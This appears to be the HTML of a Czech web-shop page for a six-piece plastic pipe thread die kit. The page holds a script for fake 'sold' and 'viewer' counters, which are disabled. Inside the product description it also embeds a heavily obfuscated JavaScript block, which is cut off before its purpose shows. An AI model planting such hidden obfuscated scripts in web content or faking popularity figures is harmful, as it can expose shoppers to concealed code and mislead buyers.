        src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=493 493w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=600 600w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353 800w"
      src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33606741983453">
    <span class="visually-hidden">
      Otevřít multimédia 8 v modálním okně
    </span>
  </button>
</modal-opener></li>
            </ul>
            <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
              <button
                type="button"
                class="slider-button slider-button--prev"
                name="previous"
                aria-label="Snímek vlevo"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="slider-counter caption">
                <span class="slider-counter--current">1</span>
                <span aria-hidden="true"> / </span>
                <span class="visually-hidden">z</span>
                <span class="slider-counter--total">8</span>
              </div>
              <button
                type="button"
                class="slider-button slider-button--next"
                name="next"
                aria-label="Snímek vpravo"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
            </div>
          </slider-component>
            <slider-component
              id="GalleryThumbnails-template--20876725027037__main"
              class="thumbnail-slider slider-mobile-gutter "
            >
              <button
                type="button"
                class="slider-button slider-button--prev"
                name="previous"
                aria-label="Snímek vlevo"
                aria-controls="GalleryThumbnails-template--20876725027037__main"
                data-step="3"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <ul
                id="Slider-Thumbnails-template--20876725027037__main"
                class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
              ><li
                    id="Slide-Thumbnails-template--20876725027037__main-0"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--20876725027037__main-33606741754077"
                    data-media-position="1"
                  >
                    <button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 1 do zobrazení galerie"
                      aria-current="true"
                      aria-controls="GalleryViewer-template--20876725027037__main"
                      aria-describedby="Thumbnail-template--20876725027037__main-0"
                    >
                      <img
                        id="Thumbnail-template--20876725027037__main-0"
                        srcset="
                          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=54 54w,
                          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=74 74w,
                          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=104 104w,
                          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=162 162w,
                          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=208 208w,
                          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=324 324w,
                          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=416 416w,,
                          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353 w
                        "
                        src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=416"
                        sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                        alt="🔥Sada 6 plastových závitníků PIPE"
                        height="208"
                        width="208"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-2"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-33606741786845"
                      data-media-position="2"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 2 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-2"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-2"
                          srcset="
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=59 59w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=118 118w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=84 84w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=168 168w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=130 130w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?crop=center&height=84&v=1713925353&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="🔥Sada 6 plastových závitníků PIPE"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-3"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-33606741819613"
                      data-media-position="3"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 3 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-3"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-3"
                          srcset="
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=59 59w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=118 118w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=84 84w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=168 168w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=130 130w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?crop=center&height=84&v=1713925353&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="🔥Sada 6 plastových závitníků PIPE"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-4"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-33606741852381"
                      data-media-position="4"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 4 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-4"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-4"
                          srcset="
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=59 59w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=118 118w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=84 84w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=168 168w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=130 130w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?crop=center&height=84&v=1713925353&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="🔥Sada 6 plastových závitníků PIPE"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-5"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-33606741885149"
                      data-media-position="5"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 5 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-5"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-5"
                          srcset="
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=59 59w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=118 118w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=84 84w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=168 168w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=130 130w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?crop=center&height=84&v=1713925353&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="🔥Sada 6 plastových závitníků PIPE"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-6"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-33606741917917"
                      data-media-position="6"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 6 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-6"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-6"
                          srcset="
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=59 59w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=118 118w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=84 84w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=168 168w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=130 130w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?crop=center&height=84&v=1713925353&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="🔥Sada 6 plastových závitníků PIPE"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-7"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-33606741950685"
                      data-media-position="7"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 7 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-7"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-7"
                          srcset="
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=59 59w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=118 118w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=84 84w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=168 168w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=130 130w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?crop=center&height=84&v=1713925353&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="🔥Sada 6 plastových závitníků PIPE"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--20876725027037__main-8"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--20876725027037__main-33606741983453"
                      data-media-position="8"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Načíst obrázek 8 do zobrazení galerie"
                        
                        aria-controls="GalleryViewer-template--20876725027037__main"
                        aria-describedby="Thumbnail-template--20876725027037__main-8"
                      >
                        <img
                          id="Thumbnail-template--20876725027037__main-8"
                          srcset="
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=59 59w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=118 118w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=84 84w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=168 168w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=130 130w,
                            //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=260 260w
                          "
                          src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?crop=center&height=84&v=1713925353&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="🔥Sada 6 plastových závitníků PIPE"
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
</ul>
              <button
                type="button"
                class="slider-button slider-button--next"
                name="next"
                aria-label="Snímek vpravo"
                aria-controls="GalleryThumbnails-template--20876725027037__main"
                data-step="3"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
            </slider-component></media-gallery>
      </div>
      <div class="product__info-wrapper grid__item">
        <div
          id="ProductInfo-template--20876725027037__main"
          class="product__info-container product__info-container--sticky"
        ><div class="product__title" >
                  <h1>🔥Sada 6 plastových závitníků PIPE</h1>
                  <a href="/products/thread" class="product__title">
                    <h2 class="h1">
                      🔥Sada 6 plastových závitníků PIPE
                    </h2>
                  </a>
                </div><p
                  class="product__text subtitle"
                  
                ></p><div class="no-js-hidden" id="price-template--20876725027037__main" role="status" >
                  

<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Běžná cena</span>
      <span class="price-item price-item--regular">
        650,00 Kč
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        650,00 Kč
      </span>
        
        
        
<span class="visually-hidden visually-hidden--inline">Výprodejová cena</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Jednotková cena</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;za&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
        
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Vyprodáno
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8541167911133,"title":"🔥Sada 6 plastových závitníků PIPE","handle":"thread","description":"\u003cp data-mce-fragment=\"1\"\u003eRychlé a snadné závitování PVC, plastových a vodovodních trubek.\u003cbr\u003e\u003cbr\u003eVyrobeno z praktického plastu a kovu, odolné a spolehlivé.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVLASTNOSTI\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Vysoce kvalitní materiál:\u003c\/strong\u003e  Odolný a spolehlivý, povrch je hladký a nezraňuje ruce, takže je jeho používání pohodlnější.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Podrobnosti o balení: \u003c\/strong\u003eVýrobek je 6dílná sada, můžete získat 3 * závitové formy, 1 * raznici na plastové trubky a 2 * kulaté raznice.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* 3 velikosti:\u003c\/strong\u003e K dispozici jsou 3 velikosti závitníků, 1\/2\", 3\/4\" a 1\", které vyhovují různým potřebám při práci.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Hladký řez:\u003c\/strong\u003e Čistý závit, bez otřepů.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Snadná instalace: \u003c\/strong\u003e Vhodné pro PVC, plastové a vodovodní trubky. Rychlé a ostré, zlepšující výkon při obrábění závitů.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSPECIFIKACE\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eMateriál: rychlořezná ocel, plast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBarva: podle obrázku\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVelikost balení: 245*140 mm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHmotnost: 284 g\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eTyp závitu: Silný závit\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStandard závitu: NPT\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBalení obsahuje: Balení obsahuje: 3 * závitovou formu, 1 * plastovou trubkovou matrici, 2 * kulatou matrici.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePOZNÁMKA:\u003cbr\u003e\u003cbr\u003eVzhledem k ručnímu měření jsou přípustné mírné odchylky v rozměrech.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVzhledem k různým monitorům a světelným efektům se může skutečná barva zboží mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function 